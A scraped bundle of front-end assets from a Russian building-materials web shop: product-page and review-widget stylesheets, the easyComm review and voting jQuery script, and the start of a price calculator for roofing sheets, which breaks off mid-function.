.owl-next{position:absolute;top:50%;margin-top:-15px;color:#d1d1d1;font-size:20px}.product-details .product-gallery .small-gallery .owl-prev:hover,.product-details .product-gallery .small-gallery .owl-next:hover{color:#6d473b}.product-details .product-gallery .small-gallery .owl-prev{left:5px}.product-details .product-gallery .small-gallery .owl-next{right:5px}.product-details .product-description{position:relative;padding:0 15px 15px 0}.product-details .product-description .addition-options{position:relative}.product-details .product-description .addition-options>div+div{margin-top:15px}.addition-options-panel{display:flex;column-gap:10px}.product-details .product-description .addition-options .sub-title{font-weight:500;display:block;margin:0 0 10px}.product-details .product-description .addition-options .product-option-wrapp{position:relative;display:flex;flex-direction:column}.product-details .product-description .addition-options .product-option-wrapp.border-pick{border:1px solid #171717}.product-details .product-description .addition-options .product-option-wrapp.colors{position:relative;overflow:hidden}.product-details .product-description .addition-options .product-option-wrapp.colors .item{position:relative;display:inline-block}.product-details .product-description .addition-options .product-option-wrapp.colors .item div{position:relative}.product-details .product-description .addition-options .product-option-wrapp.colors .item div img{border:none;border:1px solid #171717}.product-details .product-description .addition-options .product-option-wrapp.colors .item input{position:absolute;visibility:hidden}.product-details .product-description .addition-options .product-option-wrapp.colors .item input:checked+div::before{font-family:"Font Awesome 5 Pro";content:"\f00c";font-weight:900;position:absolute;line-height:27px;left:0;right:0;display:inline-block;width:25px;text-align:center;color:#fff}.product-details .product-description .addition-options .product-size{width:100%;display:inline-block;margin-bottom:25px}.product-details .product-description .addition-options .product-size span{padding:6px 12px;-webkit-border-radius:2px;border-radius:2px;float:left;background:#EFEFEF;text-align:center;margin-right:10px;margin-bottom:7px;font-size:14px;font-weight:700;cursor:pointer}.product-details .product-description .addition-options .product-size span.active{background:#333!important;color:#fff}.product-details .product-description .features{position:relative;padding:0 0 10px;font-size:0}.product-details .product-description .features .feature-item{width:30%;display:inline-block}.product-details .product-description .features .feature-item:nth-child(1){width:40%}.product-details .product-description .features .feature-item:nth-child(2){text-align:center}.product-details .product-description .features .feature-item:nth-child(3){text-align:right}.product-details .product-description .features .feature-item i,.product-details .product-description .features .feature-item .iconms{font-size:30px;color:#6d473b;display:inline-block;margin-right:5px;vertical-align:middle}.product-details .product-description .features .feature-item .iconms{font-weight:500;font-size:20px}.product-details .product-description .features .feature-item span{color:#464b52;display:inline-block;font-size:16px;vertical-align:middle}.product-details .product-description .characters{position:relative;margin:10px 0}.product-details .product-description .characters .item{position:relative;padding:3px 0}.product-details .product-description .characters .item::after{content:'';height:1px;border-bottom:1px dotted #6d473b;display:block;bottom:8px;position:absolute;left:0;width:100%;z-index:-1}.product-details .product-description .characters .item .label{font-size:14px;color:#171717;width:50%}.product-details .product-description .characters .item .label span{display:inline-block;background:#ffffff;padding-right:5px}.product-info-panel-item.brand-image{flex:1;display:flex;justify-content:flex-end}.product-details .product-form .price.old-price{color:#171717;font-size:medium;text-decoration:line-through;text-decoration-color:#DD4814}.prod-img-vendor-right{width:100px;height:56px}.prod-vendor-block.birca-vendor{position:absolute;z-index:8;overflow:hidden;right:15px;bottom:45px;border-radius:16px;background:white;opacity:.75;height:54px;mix-blend-mode:multiply;}.product-sky-aid{line-height:2;padding-right:15px}.product-sky-aid span{color:#6c757d}.product-sky-aid span.value,.product-details .product-description .characters .item .value{color:#6d473b;font-weight:500;width:50%;text-align:right}.product-sky-aid span.value,.product-details .product-description .characters .item .value span{display:inline-block;background:#ffffff;padding-left:10px}.product-sky-aid span.value{width:70%}.product-details .product-description .characters .item .value span small{font-weight:500}.product-details .product-description .offer-features{position:relative}.product-details .product-description .offer-features .item{position:relative}.product-details .product-description .offer-features .item span{color:#171717;font-size:14px}.product-details .product-description .guarantee{padding:10px 0}.product-details .product-description .guarantee span{width:50%;font-size:14px}.product-details .product-description .guarantee span:nth-child(2){text-align:right}.product-details .description{margin-top:15px;padding:15px 0;border-top:solid 1px #f7f7f7}.product-details .description,.product-details .description p{font-size:14px}.product-details .product-form{position:relative;margin:20px 0}.product-details .product-form .buttons{padding:15px 0}.product-details .product-form .compare{text-align:right}.product-details .product-form .one-click{text-align:right}.product-details .product-form .price{text-align:right;font-weight:500;font-size:24px;color:#DD4814}.product-details .product-form .price i{font-size:18px}.product-details .product-form input{margin:0 2px;max-width:50px;min-height:48px;font-size:18px;border:0;text-align:center}.product-details .product-form .btn--count{width:35px;height:35px;font-size:18px;text-align:center;font-weight:500;border:1px solid #f3f3f3;line-height:18px;background:#FFF;color:#171717;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.product-details .product-form .btn--count:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}.product-details .product-form .btn--count:hover{color:#ffffff;background:#DD4814;border:1px solid #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.product-calendar-order{padding-top:30px}.product-icon-calendar{margin-right:20px;width:32px}.product-icon-calendar .fa-calendar-alt{font-size:27px}.product-icon-calendar .fa-clock{position:absolute;background:white;border-radius:50%;left:15px;top:50px;border:2px solid white}.product-info-panel{top:-15px;position:relative;justify-content:space-between}.product-info-panel-item:first-child{margin-left:0;width:70px}.product-info-panel-item:last-child{margin-right:0}.product-info-panel-item{margin:0 0rem}.product-info-panel-item i{color:#6c757d}.product-info-panel-item .comparison i.added{color:#DD4814}.product-info-panel-item span,.product-info-panel-item a{font-size:13px}.product-info-panel-item .msfavorites{min-width:111px!important;display:block;line-height:2;top:-2px;position:relative}.product-info-panel-item .comparison{min-width:105px}.product-info-panel-item .comparison .comparison-link{border:none;color:#6c757d!important}.product-info-panel-item .comparison .comparison-link{min-width:119px}.product-info-panel-item a.comparison-link:hover{background:transparent;box-shadow:none;color:#171717!important}.product-info-panel .ec-stars{transform:translateX(-10px) scale(0.83)}.product-info-panel-item .comparison .comparison-link i.fas.fa-align-right{transform:rotateZ(90deg)}.product-info-panel-item .comparison .comparison-link i.fas.fa-align-left{transform:rotateZ(-90deg)}.product-info-panel-item .comparison .comparison-link i.fas.fa-align-right,.product-info-panel-item .comparison .comparison-link i.fas.fa-align-left{padding:0 8px 0 8px}.product-info-panel span.ya-share2__icon.ya-share2__icon_more{filter:opacity(0.5)}.product-info-panel-item{transform:scale(0.94)}.product-info-panel-item.w-share{z-index:13}.product-info-panel-item .ya-share2.ya-share2_inited{transform:scale(0.84)}.product-info-panel-item.desctop-hide{display:none}
@media (max-width:400px),(max-width:568px){
    .product-details .product-gallery .big-gallery .item{padding:10px 10px}
    .product-details .product-description{padding:initial}
    .product-details .product-form .price{font-size:18px}
    .product-info-panel{top:0;padding-bottom:25px}
    .col-lg-6:last-child .product-info-panel{padding-bottom:30px;display:flex;position:absolute;top:-73px;right:15px;pointer-events:none}
    .product-info-panel-item .msfavorites .txt-btn{display:none}
    .product-info-panel-item .msfavorites{min-width:auto}
    .product-info-panel-item a.reviews-tab-link{white-space:nowrap}
    .product-info-panel .product-info-panel-item{white-space:nowrap;margin-left:0!important}
    .product-info-panel .product-info-panel-item.mobile-hide{z-index:-1;opacity:0}
    .product-info-panel .product-info-panel-item.w-reviews{position:absolute;top:38px;z-index:1}
    .product-info-panel-item.desctop-hide{display:block}
    .product-info-panel{align-items:center}
    .col-lg-5 .product-info-panel:first-child{padding-bottom:5px}
    .product-info-panel-item.brand-image{display:none}
    .product-info-panel-item:first-child{position:absolute;right:8px;top:38px}
    .product-info-panel-item .comparison .comparison-link,.product-info-panel-item .comparison{min-width:auto}
    #acbVK .acb-item:nth-child(-n+3){display:block}
    #acbVK .col-md-12{display:grid;grid-template-columns:repeat(4,1fr)}
}
@media (max-width:344px){.brand-image{display:none}}
@media (max-width:768px){.product-details .product-description .addition-options .product-option-wrapp{width:100%;padding-bottom:7px}.addition-options-panel .custom-select{max-width:100%}.product .compare-table-header .product .item .text{padding: 15px 15px 45px}}
@media (max-width:600px){.product-details .product-form .one-click{text-align:center}.product-details .product-form .buttons .btn{display:block;width:100%;margin-bottom:15px}}
@media (min-width:577px){.product-details .product-form .buttons a.btn{min-width:240px}#acbVK .acb-item:nth-child(-n+5){display:block}#acbVK .orow{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}
@media (max-width:375px),(max-width:768px){.product-details .description,.product-details .description p{padding:0 15px;font-size:16px}}
@media (min-width:768px){.w-cmp{width:95px}.product-details .product-description{top:-15px}}
.advantages-th-wrapper{ padding:30px}
.advantages-th .icon i{ font-size:100px;color:#6d473b}
.advantages-th .advantages-th-item{ width:auto;padding:0 30px}
.advantages-th-item .text{ text-align:center;position:relative;top:27px}
.advantages-th .advantages-th-item{ text-align:center}
.advantages-th-item .icon{ width:auto;display:inline-block;/*padding-right:15px*/}
.advantages-th-item .icon::before{ display:block;position:relative;content:'';width:100px;height:100px;background-size:100%;background-position:left top;background-repeat:no-repeat}
.icon-dovolniy-klient::before{ background-image:url(../../view/img/icons/product-icons/dovolniy-klient.webp)}
.icon-oplata::before{ background-image:url(../../view/img/icons/template/icon-oplata-card.webp)}
.icon-konsultant::before{ background-image:url(../../view/img/icons/product-icons/konsultant.webp)}
.icon-dostavka::before{ background-image:url(../../view/img/icons/product-icons/dostavka.webp)}
.icon-horoshaya-tsena::before{ background-image:url(../../view/img/icons/product-icons/horoshaya-tsena.webp)}
/* anotherColors */
#acbVK .acb-item { display:none;}
#acbVK #more_acbVK { width:89px;height:60px;display: flex;flex-grow: 1;}
#acbVK .text-h4 { margin-bottom: .5rem;font-family: inherit;font-weight: 300;line-height: 1.2;}
/* #acbVK #more_acbVK .btn-more-colors { display: block;width: 100%;margin: auto;position: relative;font-size: 14px;font-weight: 600;line-height: 1.6;-webkit-transition: all .2s ease;transition: all .2s ease;background: #f6f3f1;border: 1px solid #dbdbdb;color: #6d473b;}*/
@media (min-width:992px){ .product-pos-991 { top: -45px;}}
.avaibles span { font-weight: 400;}.avaibles { font-weight: 600;}

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/assets/components/easycomm/css/web/ec.custom.css?v=1.2.15
body_size: 2808
content:
/*
 * List
 *****************************************************************************/

.ec-message {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f0f0f0;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}
.ec-message p:last-child {
    margin-bottom: 0;
}
.ec-message__meta {
    margin: 0 0 6px 0;
    line-height: 32px;
}
.ec-message__meta .ec-message__author {
    float: left;
    font-weight: bold;
}
.ec-message__meta .ec-message__date {
    float: left;
}
.ec-message__meta .ec-message__votes {
    float: right;
}
.ec-message__date {
    font-size: 12px;
    color: #999;
    padding-left: 20px;
}

.ec-message__reply {
    background: #fff;
    padding: 10px;
    margin-left: 20px;
}
.ec-message__reply p:last-child {
    margin-bottom: 0;
}
/*
 * Votes
 *****************************************************************************/
.ec-message__votes {
    position: relative;
    padding: 5px 15px;
    background: #ffffff;
    border-radius: 5px 5px 0 0;
}
.ec-message__votes-item {
    float: left;
    display: block;
}
.ec-message__votes-item + .ec-message__votes-item {
    margin-left: 15px;
}
.ec-message__votes-button {
    display: block;
    height: 22px;
    line-height: 22px;
    padding-left: 20px;
    cursor: default;

    color: #8b8b8b;
    text-decoration: none;
}
.ec-message__votes-button:hover,
.ec-message__votes-button:active,
.ec-message__votes-button:focus {
    text-decoration: none;
}
.ec-message__votes-button:hover,
.ec-message__votes-button:active,
.ec-message__votes-button:focus {
    color: #8b8b8b;
}
.ec-message__votes-button.enabled {
    cursor: pointer;
}
.ec-message__votes-button.enabled:hover,
.ec-message__votes-button.enabled:active,
.ec-message__votes-button.enabled:focus {
    color: #337ab7;
}
.ec-message__votes-button.active {
    color: #337ab7;
}
.ec-message__votes-button-like {
    background: url(../../img/web/ec-votes.png) 0 0 no-repeat;
}
.ec-message__votes-button-dislike {
    background: url(../../img/web/ec-votes.png) 0 -22px no-repeat;
}
.ec-message__votes-button-like.enabled:hover {
    background-position: 0 -88px;
}
.ec-message__votes-button-dislike.enabled:hover {
    background-position: 0 -110px;
}
.ec-message__votes-button-like.active {
    background-position: 0 -88px;
}
.ec-message__votes-button-dislike.active {
    background-position: 0 -110px;
}
.ec-message__votes-bar {
    display: block;
    position: absolute;
    height: 2px;
    bottom: -2px;
    left: 0;
    right: 0;
    background: #dddddd;
}
.ec-message__votes-bar span {
    display: block;
    width: 0;
    height: 2px;
    background: #337ab7;
}
/*
 * Form
 *****************************************************************************/
.ec-error {
    display: none;
}

.ec-antispam {
    display: none;
}

/*
 * Common, stars image
 *****************************************************************************/
.ec-rating-stars span,
.ec-stars,
.ec-stars span,
.ec-star-compare, .ec-star-compare span {
    background-image: url('[data-uri]');
}
/*
 * Rating input
 *****************************************************************************/
.ec-rating {

}
.ec-rating-stars {
    float:left;
    margin-right: 20px;
}
.ec-rating-stars span {
    background-position: 0 -16px;
    background-repeat: no-repeat;
    width: 20px;
    height: 16px;
    float:left;
    display:block;
    margin: 0;
    cursor:pointer;
}
.ec-rating-stars span.active {
    background-position: 0 0;
}
.ec-rating-stars span.active2 {
    background-position: 0 0;
}
.ec-rating-stars span.active-disabled {
    background-position: 0 -16px;
}
.ec-rating-description {
    float:left;
    padding-top: 1px;
    color:#999;
}

/*
 * Stars
 *****************************************************************************/
.ec-stars {
    background-position: 0 -17px;
    background-repeat: repeat-x;
    margin: 10px 0;
    width: 96px;
    height: 16px;
}
.ec-stars span{
    background-position: 0 0;
    background-repeat: repeat-x;
    display: block;
    height: 16px;
    width: 0;
}

.ec-stars span.rating-0{width: 0;}
.ec-stars span.rating-1{width: 16px;}
.ec-stars span.rating-2{width: 36px;}
.ec-stars span.rating-3{width: 56px;}
.ec-stars span.rating-4{width: 76px;}
.ec-stars span.rating-5{width: 96px;}

/*
 * Detailed Rating
 *****************************************************************************/
.ec-d-rating {
    width: 100%;
    max-width: 500px;
    background: #eee;
    padding: 20px;
    border-radius: 5px;
    border: 1px solid #e3e3e3;
    display: flex;
}
.ec-d-rating:after {
    content: "";
    clear: both;
    display: table;
}
.ec-d-rating__col-info {
    width: 130px;
    padding-top: 12px;
}
.ec-d-rating__col-lines {
    width: 250px;
    width: calc(100% - 130px);
}
.ec-d-rating__value {
    font-size: 50px;
    line-height: 1;
    color: #333333;
}
.ec-d-rating__stars {

}
.ec-d-rating__desc {
    margin-top: 12px;
    color: #8b8b8b;
}

.ec-d-rating__lines {

}
.ec-d-rating__line {
    position: relative;
    line-height: 1;
    color: #8b8b8b;
    margin: 10px 0;
}
.ec-d-rating__line:after {
    content: "";
    clear: both;
    display: table;
}
.ec-d-rating__line-rate {
    float: left;
    text-align: left;
    padding-left: 5px;
}
.ec-d-rating__line-progress {
    position: absolute;
    left: 30px;
    right: 60px;
    top: 50%;
    margin-top: -2px;
    background-color: #dddddd;
}
.ec-d-rating__line-progress > span {
    display: block;
    height: 4px;
    background-color: #337ab7;
}
.ec-d-rating__line-volume {
    float: right;
    width: 60px;
    text-align: right;
}

/*
 * Clearfix
 *****************************************************************************/
.ec-clearfix:before,
.ec-clearfix:after {
    content: " ";
    display: table;
}
.ec-clearfix:after {
    clear: both;
}
.ec-clearfix {
    *zoom: 1;
}

/* custom */
.ec-star-compare {
    background-position: 0 -16px;
    background-repeat: repeat-x;
    margin: 10px 0;
    width: 16px;
    height: 16px;
    margin: 2px 8px 0 0 !important;
}
.ec-star-compare span {
    background-position: 0 0;
    background-repeat: repeat-x;
    display: block;
    height: 16px;
    width: 16px;
}
.rating-star-compare.d-flex {
    border: 1px solid;
    width: min-content;
    width: max-content;
    padding: 2px 10px;
    border-radius: 18px;
    font-size: 12px;
    line-height: 2;
    position: absolute;
    background: white;
    margin-top: -32px;
}
.rating-star-compare.strict {
    position: relative;
    top: -7px;
}

#reviews .ec-message .ec-stars {
    margin-bottom: 15px !important;
}
.ec-stars {
    margin: 4px 8px 0 0 !important;
}
#sendReviewProduct {text-transform: uppercase;
    width: 100%;}
.custom-ec-button {
  /*display: inline-block;
  width: 300px;*/
  height: 42px;
  line-height: 42px;
  font-family: Arial, sans-serif;
  color: #FFF;
  text-align: center;
  text-decoration: none;
  border: none;
  cursor: pointer;
  padding: 0 10px;
  /*margin: 10px auto 30px;*/
  background: #6d473b;
    
    -webkit-border-radius: 0;
    border-radius: 0;
    font-family: "PT Sans", sans-serif;
    color: #fff;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    outline: 0;
}
.custom-ec-button:hover {
  background-color: #171717;
  cursor: pointer;
}
.custom-ec-import {
  position: relative;
  cursor: pointer;
}
.custom-ec-import .label-file {
  width: 300px;
  display: block;
  font-family: Arial, sans-serif;
  font-size: 12px;
  text-align: center;
  padding: 0 3%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.custom-ec-import input {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
}
.ec-error {
    line-height: normal;
    font-size: 12px;
}

.ec-message__files-item img {
    margin-right: 15px;
    border-radius: 5px;
}
.ec-message__files-item img:hover {
    opacity: 0.8;
}
.ec-message__files-item {
    display: inline-block;
}
@media (max-width: 400px) {
    .product-ec-form .ec-actions {
        flex-wrap: wrap;
    }
    .product-ec-form .form-actions {width: 100%;}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/easycomm/js/web/ec.jquery.custom.js?v=2.4
body_size: 1823
content:
var easyComm = {
    initialize: function(){
        if(!$().ajaxForm) {
            // easyComm.notice.error('Can`t find jQuery ajaxForm plugin!');
            console.log('Can`t find jQuery ajaxForm plugin!');
        }
        easyComm.rating.initialize();
        $(document).on('submit', 'form.ec-form', function(e){
            easyComm.message.send(this);
            e.preventDefault();
            return false;
        });
        $(document).on('click', '.js-ec-vote-button', function (e) {
            e.preventDefault();
            easyComm.message.vote(this);
        });
    },

    message: {
        send: function(form) {
            $(form).ajaxSubmit({
            // $(form).ajax({
                data: {action: 'message/create'}
                ,url: easyCommConfig.actionUrl
                ,form: form
                ,dataType: 'json'
                ,beforeSubmit: function() {
                    $(form).find('input[type="submit"]').attr('disabled','disabled');
                    // $(form).find('#sendReviewProduct').attr('disabled','disabled');
                    $(form).find('.has-error').removeClass('has-error');
                    $(form).find('.ec-error').text('').hide();
                    return true;
                }
                ,success: function(response) {
                    var fid = $(form).data('fid');
                    $(form).find('input[type="submit"]').removeAttr('disabled');
                    // $(form).find('#sendReviewProduct').removeAttr('disabled');
                    if (response.success) {
                        $(form)[0].reset();
                        if(typeof (response.data) == "string") {
                            $('#ec-form-success-' + fid).html(response.data);
                            $(form).hide();
                        }
                        else {
                            easyComm.notice.show(response.message);
                        }
                    }
                    else {
                        if(response.data && response.data.length) {
                            $.each(response.data, function(i, error) {
                                $(form).find('[name="' + error.field + '"]').closest('.form-group').addClass('has-error');
                                $(form).find('#ec-' + error.field + '-error-' + fid).text(error.message).show().closest('.form-group').addClass('has-error');
                            });
                        } else {
                            easyComm.notice.error(response.message);
                        }
                    }
                }
                ,error: function(){
                    $(form).find('input[type="submit"]').removeAttr('disabled');
                    // $(form).find('#sendReviewProduct').removeAttr('disabled');
                    easyComm.notice.error('Submit error');
                }
            });
        },
        vote: function(btn) {
            if($(btn).data('locked')) {
                return;
            }
            var messageId = $(btn).closest('.ec-message__votes').data('message-id');
            var value = $(btn).data('value');
            var propertiesKey = $(btn).closest('.ec-message__votes').data('properties-key');

            // Р±Р»РѕРєРёСЂСѓРµРј РѕС‚ РїРѕРІС‚РѕСЂРЅРѕРіРѕ РЅР°Р¶Р°С‚РёСЏ
            $(btn).data('locked', true);
            $.ajax({
                type: "POST",
                url: easyCommConfig.actionUrl,
                dataType: "json",
                data: {
                    action: 'message/vote',
                    messageId: messageId,
                    propertiesKey: propertiesKey,
                    value: value
                },
                cache: false,
                success: function(data) {
                    //debugger
                    if(data.success) {
                        var $wr = $(btn).closest('.ec-message__votes');
                        $wr.find('.js-ec-vote-button[data-value="1"]').text(data.data.likes);
                        $wr.find('.js-ec-vote-button[data-value="-1"]').text(data.data.dislikes);
                        $wr.find('.js-ec-vote-button').removeClass('active');
                        $wr.find('.js-ec-vote-button[data-value="' + data.data.value + '"]').addClass('active');
                        $wr.find('.js-ec-vote-bar').css('width', data.data.votes_rating_percent + '%');
                    }
                    else {
                        easyComm.notice.error(data.message);
                    }
                    $(btn).removeData('locked');
                },
                error: function(){
                    easyComm.notice.error('Request error');
                    $(btn).removeData('locked');
                }
            });
        }
    },


    rating: {
        initialize: function(){
            var stars = $('.ec-rating').find('.ec-rating-stars>span');
            stars.on('touchend click', function(e){
                var starDesc = $(this).data('description');
                $(this).parent().parent().find('.ec-rating-description').html(starDesc).data('old-text', starDesc);
                $(this).parent().children().removeClass('active active2 active-disabled');
                $(this).prevAll().addClass('active');
                $(this).addClass('active');
                // save vote
                var storageId = $(this).closest('.ec-rating').data('storage-id');
                $('#' + storageId).val($(this).data('rating'));
            });
            stars.hover(
                // hover in
                function() {
                    var descEl = $(this).parent().parent().find('.ec-rating-description');
                    descEl.data('old-text', descEl.html());
                    descEl.html($(this).data('description'));
                    $(this).addClass('active2').removeClass('active-disabled');
                    $(this).prevAll().addClass('active2').removeClass('active-disabled');
                    $(this).nextAll().removeClass('active2').addClass('active-disabled');
                },
                // hover out
                function(){
                    var descEl = $(this).parent().parent().find('.ec-rating-description');
                    descEl.html(descEl.data('old-text'));
                    $(this).parent().children().removeClass('active2 active-disabled');
                }
            );
        }
    },

    notice: {
        error: function(text) {
            alert(text);
        },
        show: function(text) {
            alert(text);
        }
    }
}

$(document).ready(function(){
    easyComm.initialize();
});

var easyCommReCaptchaCallback = function() {
    if(typeof grecaptcha !== 'undefined'){
        $('.ec-captcha').each(function(index) {
            grecaptcha.render($(this).attr('id'), {
                'sitekey' : easyCommConfig.reCaptchaSiteKey
            });
        });
    }
    else {
        easyComm.notice.error('grecaptcha is not defined!');
    }
}

// added on 22.04.2024
function eC_readURLImage(input) {
    if (input.files && input.files[0]) {
        var reader = new FileReader();
        var timestamp = Math.floor(new Date().getTime()/1000);
        reader.onload = function (e) {
            // $('#blah').attr('src', e.target.result).width(100).height(100);
            // <img id="blah" src="#" alt="your image" />
            $img = '<img style="height: 75px; border: 1px solid #000; margin-top: 15px; display: block;"' + 
            'src="' + e.target.result + '" alt="' + timestamp + '">';
            $('.ec-files-output').append($img);
        };
        reader.readAsDataURL(input.files[0]);
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/calc-product.js?v=170420784826
body_size: 4747
content:
$(function(global){
    var $id = parseInt($('.product-sky-aid span.value').text());
    var defaultlength = 500; // 500 милиметров (пол метра)
    if ($('#modificated_length_Oncalc_0').val() != defaultlength) {
        defaultlength = $('#modificated_length_Oncalc_0').val();
    }
    if ($('body.product').length != 1) return false;
    width = parseInt($('.field_width').val());
    priceCart = parseInt($('[name=product_price_offence]').val());
    priceOldCart = parseInt($('[name=product_old_price_offence]').val());
    vendor = $('.product-gallery img.ipv').data('id');
    
    if ($('[name=product_unit]').val() == 'м2') {lists = ['лист', 'листа', 'листов']}
    if ($('#reizm_lenght').length > 0) {
        reizm_lenght = parseInt($('[name="custom_length[]"]').val()) * parseInt($('[name="count[]"]').val());
        $('#reizm_lenght').html(reizm(reizm_lenght));
    }
    
    var getSingleCalc = function(counter) {
        qty = parseInt($('#field_qty_'+ counter).val());
        math_round_item = Math.round(qty * priceCart);
        sum_formated = Intl.NumberFormat("ru").format(math_round_item);
        $('.clac_single_form #calc_price_result_' + counter).html( sum_formated );
        $('#field_qty_'+ counter).val(qty).attr('value', qty);
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
        
        if ($('#msProduct .product_once input[name=product_subcategory]').length > 0) {
            product_subcategory = $('#msProduct .product_once input[name=product_subcategory]'); // parentLevel3
            parentLevel3 = parseInt(product_subcategory.val());
            product_subcategory = product_subcategory.data('values');
            product_subcategory_arr = product_subcategory.split(',');
            if ($.inArray(parentLevel3, product_subcategory_arr)) {
                count_in_package = parseFloat($('#msProduct .product_once input[name=product_count_in_package]').val());
                count_in_package_meters = count_in_package * qty;
                $('.count-item-res').text(count_in_package_meters)
            }
        } else {
            $('.count-item-res').text(qty); // шт.
        }
    }
    
    var getCalc = function(counter, length) {
        qty = parseInt($('#field_qty_'+ counter).val());
        math_round_item = Math.round((length * width) / 1000 * qty * priceCart / 1000);
        math_round_item_oldprice = Math.round((length * width) / 1000 * qty * priceOldCart / 1000);
        meters_item = ((length * width) / 1000 / 1000 * qty).toFixed(3); // метраж первого item - основного товара металлочерепицы
        $('#item_'+ counter +' #calc_price_result_' + counter).html( math_round_item );
        $('#item_'+ counter +' #modificated_price_' + counter).val( math_round_item );
        $('#item_'+ counter +' #modificated_old_price_' + counter).val( math_round_item_oldprice );
        
        if ($('#reizm_lenght').length > 0) {
            reizm_lenght = (parseInt($('[name="custom_length[]"]').val()) * qty);
            $('#reizm_lenght').html(reizm(reizm_lenght));
        }
        $('#field_qty_'+ counter).val(qty);
        onSetChangeQty();
        
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
        $('#item_'+ counter +' #calc_meters_item_result_' + counter).html( meters_item );
    }
    
    // Добавление несколько листов в корзину за раз - разной длины в корзину
    $('.product .product_once [name=custom_ms2_action][value="cart/add/multiple"]').click(function(e){
        $('#product_notify2').html('<div class="spinner"></div>');
        
        e.preventDefault(); // mute method(status) on shop.js:287 
        var form = $('form.product_once'); // ms2_form
        var data = form.serializeArray(); //form.serialize()
        var products = [];
        if ($('[id^=item_]').length > 0) {
            $('[id^=item_]').each(function (i) {
                var product = {};
                product['id'] = $('.product_once [name=id]').val(); // ms2_form
                product['count'] = $(this).find('input.qtyValue').val();
                product['size'] = $(this).find('input[name="custom_length[]"]').val();
                product['cost'] = $(this).find('input#modificated_price_'+i+'[name="cost[]"]').val();
                
                products.push(product);
                merged_products = JSON.stringify(products);
            });
        } 
        // else {
        //     merged_products = [{'id': $('.product_once [name=id]').val(), 'count': 1, 'cost': $('.product_once [name=product_price_offence]').val()}];
        // }

        data.push(
            { name: "custom_ms2_action", value: 'cart/add/multiple' },
            { name: "ctx", value: 'web' }, // test
            { name: "products", value: merged_products },
            { name: "count", value: 1 },
            { name: "options", value: {} },
        );
        
        $.ajax({
            type: "POST", // данные принимаются в плагине: multiple_items2.php (82)
            url: location.href, // assets/components/minishop2/action.php
            data: $.param(data),
            cache: false,
            success: function(response){
                $.post(window.location.origin + '/minicart', {parent: $('.ms2_form [name=id]').val()}, function(data_minicart) {
                	if (data_minicart) {
                	    parseProductSnippet('msProductCart', '#product_notify2', $id);
                	    
                	    $('header .cart.ajax-data-minicart').html(data_minicart);
                	    ms2_total_count = $('#msMiniCart .ms2_total_count').data('total');
                	    if (ms2_total_count == 1) {
                	        miniShop2.Message.success('Товар добавлен в корзину: '+ms2_total_count);
                	    } else {
                	        miniShop2.Message.success('Количество товара в корзине успешно изменено: '+ms2_total_count);
                	    }
                	    var ms2_total_cost = $('header .cart .info.ms2_total_cost').text();
                	    $('#comeback .modal-content .modal-footer #fpc_result small .ms2_total_cost').text(ms2_total_cost);
                	    
                	} else {
                	    miniShop2.Message.error('Что-то пошло не так, попробуйте позже!');
                	}
                });
            },
        });
    
    });
    $('form.ms2_form.product_once').keydown(function(event) {
        if (event.keyCode == 13) {
            event.preventDefault();
            return false;
        }
    });
    
    // single ready
    // Устанавливаем калькуляцию на штучный калькулятор
    if ($('.addition-options').length == 1 && $('body.product fieldset').hasClass('clac_single_form')) {
        qty = parseInt($('#field_qty_0').val());
        math_round_item = Math.round(qty * priceCart);
        sum_formated = Intl.NumberFormat("ru").format(math_round_item);
        $('.clac_single_form #calc_price_result_0').html( sum_formated ); // getSingleCalc();
        
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
    }
    
    // Устанавливаем калькуляцию на первый айтем
    if ($('.addition-options').length == 1 && $('body.product fieldset').hasClass('clac_heigth_form')) {
        $('.item-length').ready(function() {
            length = parseInt($('#field_length_0').val());
            qty = parseInt($('#field_qty_0').val());
            math_round_item = Math.round((length * width) / 1000 * qty * priceCart / 1000);
            math_round_item_oldprice = Math.round((length * width) / 1000 * qty * priceOldCart / 1000);
            meters_item = ((length * width) / 1000 / 1000 * qty).toFixed(3); // метраж первого item - основного товара металлочерепицы
            
            if ($('.ms2_form [name=product_unit]').val() == 'м2') {
                percent = 0;
                $margin_price = Math.round(math_round_item + (math_round_item * (percent / 100)));
                $margin_old_price = Math.round(math_round_item_oldprice + (math_round_item_oldprice * (percent / 100)));
                math_round_item = $margin_price;
                math_round_item_oldprice = $margin_old_price;
            } else {
                $('.clac_heigth_form .calc-heading-group div:first').remove();
            }
            $('.item-length #calc_price_result_0').html( math_round_item );
            $('.item-length #modificated_price_0').val( math_round_item );
            $('.item-length #modificated_old_price_0').val( math_round_item_oldprice );
            $('.ms2_form [name=setup_m_oldprice]').val( math_round_item_oldprice );
            $('.ms2_form [name=setup_m_price]').val( math_round_item );
            
            $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
            // $('#installments_calc_price_result').html( (((length * width) / 1000 * qty * priceCart / 1000) / 10).toFixed(2) );
            // $('#installments_calc_price_result').html( (((length * width) / 1000 * qty * priceCart / 1000) / 10).toFixed(1) + '0' );
            
            $('.item-length #calc_meters_item_result_0').html( meters_item );
            $('.clac_heigth_form #metersProductResult').html( meters_item ); // this meter see func calculateAllPrice
            $('#priceProductResult').html( math_round_item );
        });
    }
    
    /* Клонируем */
    var appendMeDiv = $('.clone').closest('fieldset.clac_heigth_form').find('.item-length').first();
    var idIncrement = 0; // new counter
    $('fieldset.clac_heigth_form').on('click', '.clone', function(index) {
